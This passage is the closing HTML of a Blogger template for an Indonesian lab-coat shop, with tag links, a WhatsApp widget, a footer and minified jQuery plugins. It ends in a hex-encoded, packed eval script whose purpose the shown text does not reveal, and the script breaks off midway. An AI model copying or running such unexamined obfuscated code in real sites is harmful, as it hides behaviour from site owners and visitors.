<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20praktikum%20kimia'>tempat jual jas lab praktikum kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20pria'>tempat jual jas lab pria</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20SMA%20dijakarta'>tempat jual jas lab SMA dijakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20terbaik'>tempat jual jas lab terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20warna%20hijau'>tempat jual jas lab warna hijau</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20labolatorium'>tempat jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20labolatorium%20konveksi%20jas%20labolatorium'>tempat jual jas labolatorium konveksi jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20laboratorium'>tempat jual jas laboratorium</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281213505729" style="font-size: 100%;"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/s1600/klik+WA.png" width="180" / /></a></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed By <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.jaslaboratorium.net/' id='mycontent' rel='dofollow' title='Blogger Templates'>TokoDraz</a> | Distributed By <a href='http://www.jaslaboratorium.net/' rel='dofollow' style='color:#3cc091;' target='_blank'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5